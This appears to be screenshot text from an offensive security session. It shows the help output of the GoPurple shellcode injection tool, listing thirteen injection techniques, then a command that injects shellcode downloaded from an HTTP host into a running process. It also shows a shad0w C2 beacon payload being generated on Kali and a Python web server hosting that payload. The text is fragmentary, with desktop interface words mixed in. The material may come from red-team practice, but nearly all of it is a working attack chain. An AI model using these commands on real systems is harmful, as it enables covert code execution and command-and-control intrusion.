 Command Prompt
=============================================================================
-a string
Program command line arguments
-b string
block DLL mode (nonms/onlystore for QueueUserAPC )
-p int
Process ID to inject shellcode into
-prog string
program to inject into
-t string
shellcode injection technique to use:
1: CreateFiber
2: syscall
3: CreatetThreadNative
4: CreateProcess
5: EtwpCreateEtwThread
6: CreateRemoteThread
7: RtlCreateUserThread
8: CreateThread
9: CreateRemoteThreadNative
10: CreateProcessWithPipe
11: QueueUserAPC
12: CreateThreadpoolWaitpool
13: BananaPhone
-u string
URL hosting the shellcode
C:\Windows\Temp>GoPurple.exe -t 11 -u http://192.168.38.9:8000/sc.bin -prog "c:\windo
ws\system32\calc.exe" -p 3892 -b nonms
File Actions Edit View Help
root@kali /h/kali# shad0w beacon -p x64/windows/secure/static -H 192.168.38.9 -f raw -o sc.bin
Trash
File System
kali@kali ~> python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Home